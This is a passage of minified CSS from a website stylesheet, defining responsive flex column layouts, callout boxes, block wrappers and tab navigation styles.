.flex.flex-mob-justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-wpr.flex-mob-align-start,.flex.flex-mob-align-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-wpr.flex-mob-align-end,.flex.flex-mob-align-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.flex-wpr.flex-mob-align-center,.flex.flex-mob-align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-wpr.flex-mob-align-stretch,.flex.flex-mob-align-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.flex-wpr.flex-mob-wrap,.flex.flex-mob-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-wpr.flex-mob-nowrap,.flex.flex-mob-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wpr.flex-mob-2-col .flex-item,.flex.flex-mob-2-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-2-col .flex-item,.flex.flex-mob-2-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-2-col .flex-item,.flex.flex-mob-2-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-2-col .flex-item,.campaign .flex.flex-mob-2-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-2-col .flex-item,.campaign .flex.flex-mob-2-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-3-col .flex-item,.flex.flex-mob-3-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 33.33333%;-ms-flex:0 1 33.33333%;flex:0 1 33.33333%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-3-col .flex-item,.flex.flex-mob-3-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-3-col .flex-item,.flex.flex-mob-3-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-3-col .flex-item,.campaign .flex.flex-mob-3-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-3-col .flex-item,.campaign .flex.flex-mob-3-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-4-col .flex-item,.flex.flex-mob-4-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;-webkit-flex-basis:calc(20% - 10px);-ms-flex-preferred-size:calc(20% - 10px);flex-basis:calc(20% - 10px);margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-4-col .flex-item,.flex.flex-mob-4-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-4-col .flex-item,.flex.flex-mob-4-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-4-col .flex-item,.campaign .flex.flex-mob-4-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-4-col .flex-item,.campaign .flex.flex-mob-4-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-5-col .flex-item,.flex.flex-mob-5-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 20%;-ms-flex:0 1 20%;flex:0 1 20%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-5-col .flex-item,.flex.flex-mob-5-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-5-col .flex-item,.flex.flex-mob-5-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-5-col .flex-item,.campaign .flex.flex-mob-5-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-5-col .flex-item,.campaign .flex.flex-mob-5-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-6-col .flex-item,.flex.flex-mob-6-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 16.6666666667%;-ms-flex:0 1 16.6666666667%;flex:0 1 16.6666666667%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-6-col .flex-item,.flex.flex-mob-6-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-6-col .flex-item,.flex.flex-mob-6-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-6-col .flex-item,.campaign .flex.flex-mob-6-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-6-col .flex-item,.campaign .flex.flex-mob-6-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-7-col .flex-item,.flex.flex-mob-7-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 14.2857142857%;-ms-flex:0 1 14.2857142857%;flex:0 1 14.2857142857%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-7-col .flex-item,.flex.flex-mob-7-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-7-col .flex-item,.flex.flex-mob-7-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-7-col .flex-item,.campaign .flex.flex-mob-7-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-7-col .flex-item,.campaign .flex.flex-mob-7-col .flex-item{margin-bottom:30px}}.flex .callout,.flex-wpr .callout{-webkit-box-flex:1;-webkit-flex:1 auto;-ms-flex:1 auto;flex:1 auto;height:auto}.col-wpr:after,.col-wpr:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.date-row:after,.date-row:before,.field-row:after,.field-row:before,.grid-wpr:after,.grid-wpr:before,.row:after,.row:before,.tag-selector-wpr .tag-selector-inner .tag-bar:after,.tag-selector-wpr .tag-selector-inner .tag-bar:before{display:block;content:""}.callout-white>.callout-inner{background:#fff;color:#252525}.callout-blue>.callout-inner{background:#006AC3;color:#fff}.callout-grey>.callout-inner{background:#eaeaea;color:#252525}.callout{border:1px solid #c4c8cc;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#fff;overflow:hidden;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout>.callout-inner,[class*=callout-]>.callout-inner{padding:20px}.callout{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .callout>.callout-inner,.campaign [class*=callout-]>.callout-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .callout{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout>.callout-inner,.campaign [class*=callout-]>.callout-inner{padding:20px}.campaign .callout{margin-top:30px;margin-bottom:30px}}.callout.callout-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.callout:first-child{margin-top:0}.callout:last-child{margin-bottom:0}.callout.half-img,.callout.onethird-img,.callout.twothirds-img{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.callout.half-img.callout-reverse,.callout.onethird-img.callout-reverse,.callout.twothirds-img.callout-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}@media (max-width:639px){.callout.half-img,.callout.onethird-img,.callout.twothirds-img{display:block}.callout.half-img .callout-content,.callout.half-img .callout-img,.callout.onethird-img .callout-content,.callout.onethird-img .callout-img,.callout.twothirds-img .callout-content,.callout.twothirds-img .callout-img{width:100%!important;max-width:100%}}.callout.horizontal{width:100%;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.callout.horizontal.callout-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.callout.horizontal .callout-img{width:241px}@media (min-width:639px) and (max-width:1200px){.callout.horizontal .callout-img{width:calc(241px + (370 - 241) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout.horizontal .callout-img{width:370px}}@media (min-width:639px) and (max-width:960px){.campaign .callout.horizontal .callout-img{width:calc(241px + (370 - 241) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout.horizontal .callout-img{width:370px}}.grid-half .callout.horizontal .callout-img{width:141px}@media (min-width:639px) and (max-width:1200px){.grid-half .callout.horizontal .callout-img{width:calc(141px + (270 - 141) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-half .callout.horizontal .callout-img{width:270px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-half .callout.horizontal .callout-img{width:calc(141px + (270 - 141) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-half .callout.horizontal .callout-img{width:270px}}.callout.horizontal.minor{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.callout.horizontal.minor .callout-img{min-height:100px;width:50px}@media (min-width:639px) and (max-width:1200px){.callout.horizontal.minor .callout-img{width:calc(50px + (100 - 50) * ((100vw - 639px)/ (1200 - 639)))}.callout .callout-title{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout.horizontal.minor .callout-img{width:100px}}@media (min-width:639px) and (max-width:960px){.campaign .callout.horizontal.minor .callout-img{width:calc(50px + (100 - 50) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout.horizontal.minor .callout-img{width:100px}}@media (max-width:639px){.callout.horizontal.minor .callout-img{width:100px}}.callout.horizontal .callout-content{width:0}@media (max-width:639px){.callout.horizontal,.callout.horizontal .callout-link{display:block}.callout.horizontal .callout-img{min-height:150px}.callout.horizontal .callout-content,.callout.horizontal .callout-img{width:100%!important}}.callout.half-img .callout-content,.callout.half-img .callout-img{width:50%}.callout.onethird-img .callout-img{width:33.33333%}.callout.onethird-img .callout-content,.callout.twothirds-img .callout-img{width:66.66667%}.callout.twothirds-img .callout-content{width:33.33333%}@media (min-width:1200px){.callout .callout-title{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-title{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-title{padding:20px}}.callout .callout-img{min-height:150px;width:100%;background-size:cover;background-repeat:no-repeat;background-position:top center;margin-bottom:0}.callout .callout-img img{width:100%}.callout .callout-content,.callout .callout-inner{position:relative;width:100%;padding:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-webkit-flex:1 auto;-ms-flex:1 auto;flex:1 auto}.callout .callout-content .callout-img,.callout .callout-content .content-img,.callout .callout-inner .callout-img,.callout .callout-inner .content-img{display:inherit;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout .callout-content,.callout .callout-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}.callout .callout-content .callout-img,.callout .callout-content .content-img,.callout .callout-inner .callout-img,.callout .callout-inner .content-img{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .callout-content,.callout .callout-inner{padding:20px}.callout .callout-content .callout-img,.callout .callout-content .content-img,.callout .callout-inner .callout-img,.callout .callout-inner .content-img{margin-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-content,.campaign .callout .callout-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .callout .callout-content .callout-img,.campaign .callout .callout-content .content-img,.campaign .callout .callout-inner .callout-img,.campaign .callout .callout-inner .content-img{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-content,.campaign .callout .callout-inner{padding:20px}.campaign .callout .callout-content .callout-img,.campaign .callout .callout-content .content-img,.campaign .callout .callout-inner .callout-img,.campaign .callout .callout-inner .content-img{margin-top:20px}}.alert .alert-content .callout .callout-content .callout-img+.alert-title,.alert .alert-content .callout .callout-content .content-img+.alert-title,.alert .alert-content .callout .callout-inner .callout-img+.alert-title,.alert .alert-content .callout .callout-inner .content-img+.alert-title,.callout .callout-content .alert .alert-content .callout-img+.alert-title,.callout .callout-content .alert .alert-content .content-img+.alert-title,.callout .callout-content .callout-img+h1,.callout .callout-content .callout-img+h2,.callout .callout-content .callout-img+h3,.callout .callout-content .callout-img+h4,.callout .callout-content .callout-img+h5,.callout .callout-content .callout-img:first-child,.callout .callout-content .content-img+h1,.callout .callout-content .content-img+h2,.callout .callout-content .content-img+h3,.callout .callout-content .content-img+h4,.callout .callout-content .content-img+h5,.callout .callout-content .content-img:first-child,.callout .callout-content .notice .callout-img+.notice-title,.callout .callout-content .notice .content-img+.notice-title,.callout .callout-inner .alert .alert-content .callout-img+.alert-title,.callout .callout-inner .alert .alert-content .content-img+.alert-title,.callout .callout-inner .callout-img+h1,.callout .callout-inner .callout-img+h2,.callout .callout-inner .callout-img+h3,.callout .callout-inner .callout-img+h4,.callout .callout-inner .callout-img+h5,.callout .callout-inner .callout-img:first-child,.callout .callout-inner .content-img+h1,.callout .callout-inner .content-img+h2,.callout .callout-inner .content-img+h3,.callout .callout-inner .content-img+h4,.callout .callout-inner .content-img+h5,.callout .callout-inner .content-img:first-child,.callout .callout-inner .notice .callout-img+.notice-title,.callout .callout-inner .notice .content-img+.notice-title,.notice .callout .callout-content .callout-img+.notice-title,.notice .callout .callout-content .content-img+.notice-title,.notice .callout .callout-inner .callout-img+.notice-title,.notice .callout .callout-inner .content-img+.notice-title{margin-top:0}@media (min-width:1200px){.callout .callout-content .callout-img,.callout .callout-content .content-img,.callout .callout-inner .callout-img,.callout .callout-inner .content-img{margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-content .callout-img,.campaign .callout .callout-content .content-img,.campaign .callout .callout-inner .callout-img,.campaign .callout .callout-inner .content-img{margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-content .callout-img,.campaign .callout .callout-content .content-img,.campaign .callout .callout-inner .callout-img,.campaign .callout .callout-inner .content-img{margin-bottom:20px}}.callout .callout-content .callout-img:last-child,.callout .callout-content .content-img:last-child,.callout .callout-inner .callout-img:last-child,.callout .callout-inner .content-img:last-child{margin-bottom:0}.callout .callout-content .callout-copy,.callout .callout-inner .callout-copy{margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout .callout-content .callout-copy,.callout .callout-inner .callout-copy{margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .callout-content .callout-copy,.callout .callout-inner .callout-copy{margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-content .callout-copy,.campaign .callout .callout-inner .callout-copy{margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-content .callout-copy,.campaign .callout .callout-inner .callout-copy{margin-bottom:20px}}.callout .callout-content .callout-copy:last-child,.callout .callout-inner .callout-copy:last-child{margin-bottom:0}.callout .callout-content>.callout-link,.callout .callout-inner>.callout-link{width:100%;text-align:right;margin-top:auto;border-top:1px solid #c4c8cc;padding-top:15px}@media (min-width:639px) and (max-width:1200px){.callout .callout-content>.callout-link,.callout .callout-inner>.callout-link{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .callout-content>.callout-link,.callout .callout-inner>.callout-link{padding-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-content>.callout-link,.campaign .callout .callout-inner>.callout-link{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-content>.callout-link,.campaign .callout .callout-inner>.callout-link{padding-top:20px}}.callout .callout-content>.callout-link a,.callout .callout-inner>.callout-link a{display:inline-block}.callout .callout-content>.callout-link.no-border,.callout .callout-inner>.callout-link.no-border{border:none;padding-top:0}.callout>.callout-link{text-align:right;margin-top:auto;border-top:1px solid #c4c8cc;padding-top:15px;padding-bottom:15px;margin-left:15px;margin-right:15px}@media (min-width:639px) and (max-width:1200px){.callout>.callout-link{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout>.callout-link{padding-top:20px;padding-bottom:20px;margin-left:20px;margin-right:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout>.callout-link{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout>.callout-link{padding-top:20px;padding-bottom:20px;margin-left:20px;margin-right:20px}}.callout>.callout-link a{display:block}.callout>.callout-link.no-border{border:none;padding-top:0}.block-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;background-color:#fff;overflow:hidden}.block-wpr>.block-inner{padding:15px}.block-wpr>.block-img{margin-top:auto;height:200px}.block-wpr.drop-shadow,.callout.drop-shadow{-webkit-box-shadow:0 2px 24px 0 rgba(0,0,0,.07);box-shadow:0 2px 24px 0 rgba(0,0,0,.07)}.block-wpr.drop-shadow.top-line-blue,.callout.drop-shadow.top-line-blue{-webkit-box-shadow:inset 0 4px 0 0 #006ac3,0 2px 24px 0 rgba(0,0,0,.07);box-shadow:inset 0 4px 0 0 #006ac3,0 2px 24px 0 rgba(0,0,0,.07)}.block-wpr.top-line-blue,.callout.top-line-blue{-webkit-box-shadow:inset 0 4px 0 0 #006ac3;box-shadow:inset 0 4px 0 0 #006ac3}.block-wpr.top-line-blue.with-borders,.callout.top-line-blue.with-borders{border-top:none!important}.block-wpr.rounded-corners,.callout.rounded-corners{border-radius:8px}.block-wpr.rounded-corners-dbl,.callout.rounded-corners-dbl{border-radius:16px}.block-wpr.with-borders,.callout.with-borders{border:1px solid #c4c8cc}.block-wpr.bg-cool-white.with-borders,.callout.bg-cool-white.with-borders{border:1px solid #e7eef1}.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.section-tabs .tab-nav li:before,.tabs .tab-nav li:before,section.section-tabs>.section-inner>.tab-nav li.active+li:before,section.section-tabs>.section-inner>.tab-nav li.active:before,section.section-tabs>.section-inner>.tab-nav li:before{content:"";display:inline-block;width:1px;background-color:#c4c8cc;position:absolute;top:0;left:0;bottom:0;margin-top:15px;margin-bottom:10px}.section-tabs .tab-nav li.active+li:before,.section-tabs .tab-nav li.active:before,.section-tabs .tab-nav li:first-child:before,.tabs .tab-nav li.active+li:before,.tabs .tab-nav li.active:before,.tabs .tab-nav li:first-child:before{content:none}@media (min-width:639px) and (max-width:1200px){.block-wpr>.block-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}.block-wpr>.block-img{height:calc(200px + (400 - 200) * ((100vw - 639px)/ (1200 - 639)))}.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.section-tabs .tab-nav li:before,.tabs .tab-nav li:before,section.section-tabs>.section-inner>.tab-nav li.active+li:before,section.section-tabs>.section-inner>.tab-nav li.active:before,section.section-tabs>.section-inner>.tab-nav li:before{margin-top:calc(15px + (15 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.block-wpr>.block-inner{padding:20px}.block-wpr>.block-img{height:400px}.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.section-tabs .tab-nav li:before,.tabs .tab-nav li:before,section.section-tabs>.section-inner>.tab-nav li.active+li:before,section.section-tabs>.section-inner>.tab-nav li.active:before,section.section-tabs>.section-inner>.tab-nav li:before{margin-top:15px;margin-bottom:15px}}@media (min-width:639px) and (max-width:960px){.campaign .block-wpr>.block-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .block-wpr>.block-img{height:calc(200px + (400 - 200) * ((100vw - 639px)/ (960 - 639)))}.callout .section-tabs .tab-nav .campaign li.active+li:before,.callout .section-tabs .tab-nav .campaign li.active:before,.callout .tabs .tab-nav .campaign li.active+li:before,.callout .tabs .tab-nav .campaign li.active:before,.campaign .callout .section-tabs .tab-nav li.active+li:before,.campaign .callout .section-tabs .tab-nav li.active:before,.campaign .callout .tabs .tab-nav li.active+li:before,.campaign .callout .tabs .tab-nav li.active:before,.campaign .section-tabs .tab-nav li:before,.campaign .tabs .tab-nav li:before,.campaign section.section-tabs>.section-inner>.tab-nav li.active+li:before,.campaign section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .campaign li:before,.tabs .tab-nav .campaign li:before,section.section-tabs>.section-inner>.tab-nav .campaign li.active+li:before,section.section-tabs>.section-inner>.tab-nav .campaign li:before{margin-top:calc(15px + (15 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .block-wpr>.block-inner{padding:20px}.campaign .block-wpr>.block-img{height:400px}.callout .section-tabs .tab-nav .campaign li.active+li:before,.callout .section-tabs .tab-nav .campaign li.active:before,.callout .tabs .tab-nav .campaign li.active+li:before,.callout .tabs .tab-nav .campaign li.active:before,.campaign .callout .section-tabs .tab-nav li.active+li:before,.campaign .callout .section-tabs .tab-nav li.active:before,.campaign .callout .tabs .tab-nav li.active+li:before,.campaign .callout .tabs .tab-nav li.active:before,.campaign .section-tabs .tab-nav li:before,.campaign .tabs .tab-nav li:before,.campaign section.section-tabs>.section-inner>.tab-nav li.active+li:before,.campaign section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .campaign li:before,.tabs .tab-nav .campaign li:before,section.section-tabs>.section-inner>.tab-nav .campaign li.active+li:before,section.section-tabs>.section-inner>.tab-nav .campaign li:before{margin-top:15px;margin-bottom:15px}}.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.callout section.section-tabs>.section-inner>.tab-nav li.active+li:before,.callout section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .callout li:before,.tabs .tab-nav .callout li:before,section.section-tabs>.section-inner>.tab-nav .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .callout li:before{margin-top:15px}@media (min-width:639px) and (max-width:1200px){.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.callout section.section-tabs>.section-inner>.tab-nav li.active+li:before,.callout section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .callout li:before,.tabs .tab-nav .callout li:before,section.section-tabs>.section-inner>.tab-nav .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .callout li:before{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.callout section.section-tabs>.section-inner>.tab-nav li.active+li:before,.callout section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .callout li:before,.tabs .tab-nav .callout li:before,section.section-tabs>.section-inner>.tab-nav .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .callout li:before{margin-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .section-tabs .tab-nav li.active+li:before,.campaign .callout .section-tabs .tab-nav li:before,.campaign .callout .tabs .tab-nav li.active+li:before,.campaign .callout .tabs .tab-nav li:before,.campaign .callout section.section-tabs>.section-inner>.tab-nav li.active:before,.section-tabs .tab-nav .campaign .callout li:before,.tabs .tab-nav .campaign .callout li:before,section.section-tabs>.section-inner>.tab-nav .campaign .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .campaign .callout li.active:before{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .section-tabs .tab-nav li.active+li:before,.campaign .callout .section-tabs .tab-nav li:before,.campaign .callout .tabs .tab-nav li.active+li:before,.campaign .callout .tabs .tab-nav li:before,.campaign .callout section.section-tabs>.section-inner>.tab-nav li.active:before,.section-tabs .tab-nav .campaign .callout li:before,.tabs .tab-nav .campaign .callout li:before,section.section-tabs>.section-inner>.tab-nav .campaign .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .campaign .callout li.active:before{margin-top:20px}}.section-tabs,.tabs{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.section-tabs,.tabs{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.section-tabs,.tabs{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs,.campaign .tabs{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .section-tabs,.campaign 